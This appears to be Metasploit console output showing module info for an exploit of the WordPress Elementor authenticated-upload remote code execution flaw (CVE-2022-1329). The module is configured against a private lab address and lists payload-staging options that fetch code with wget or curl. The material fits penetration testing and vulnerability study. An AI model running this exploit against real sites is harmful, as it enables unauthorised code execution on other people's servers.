 msf exploit(multi/http/wp_plugin_elementor_auth_upload_rce) > info
Name: Wordpress Plugin Elementor Authenticated Upload Remote Code Execution
Module: exploit/multi/http/wp_plugin_elementor_auth_upload_rce
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2022-03-29
Provided by:
Ramuel Gall
AkuCyberSec
h00die
Module side effects:
artifacts-on-disk
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id  Name
--  ----
=>  0   Wordpress Elementor
Check supported:
Yes
Basic options:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       Password of a subscriber or higher account
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5, socks5h, http, sapni, socks4
RHOSTS     192.168.178.134  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      4444             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The base path of the Wordpress server
URIPATH                     no        The URI to use for this exploit (default is random)
USERNAME                    yes       Username of a subscriber or higher account
VHOST                       no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
Payload information:
Description:
The WordPress plugin Elementor versions 3.6.0 - 3.6.2, inclusive have a vulnerability
that allows any authenticated user to upload and execute any PHP file. This is achieved
by sending a request to install Elementor Pro from a user supplied zip file.
Any user with Subscriber or more permissions is able to execute this.
Tested against Elementor 3.6.1
References:
https://www.exploit-db.com/exploits/50115
https://nvd.nist.gov/vuln/detail/CVE-2022-1329
https://www.wordfence.com/blog/2022/04/elementor-critical-remote-code-execution-vulnerability/
https://www.youtube.com/watch?v=tIhN1svzAYk
View the full module info with the info -d command.
msf exploit(multi/http/wp_plugin_elementor_auth_upload_rce) >